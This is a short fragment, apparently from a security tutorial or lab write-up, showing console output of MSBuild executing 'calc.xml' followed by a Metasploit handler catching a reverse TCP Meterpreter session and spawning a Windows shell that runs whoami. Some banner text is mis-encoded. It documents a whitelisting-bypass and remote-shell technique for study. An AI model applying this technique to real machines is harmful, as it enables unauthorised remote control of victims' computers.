 C:\Windows\Microsoft.NET\Framework64\v4.0.30319>MSBuild calc.xml
Microsoft (R) Build Engine Version 4.0.30319.1
[Microsoft .NET Framework, Version 4.0.30319.1026]
Copyright (C) Microsoft Corporation 2007. All rights reserved.
Build started 2019/3/26 14:35:53.
Attempting to cancel the build...
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.100.19.19:4444
[*] Sending stage (206403 bytes) to 10.100.19.94
[*] Meterpreter session 1 opened (10.100.19.19:4444 -> 10.100.19.94:3128) at 2019-03-26 11:56:05 +0800
meterpreter > shell
Process 1744 created.
Channel 1 created.
Microsoft Windows [° 6.1.7601]
° (c) 2009 Microsoft Corporation¡ £± £´ ¡ £
C:\Windows\Microsoft.NET\Framework64\v4.0.30319>whoami
whoami
admin-pc-win7\admin
C:\Windows\Microsoft.NET\Framework64\v4.0.30319>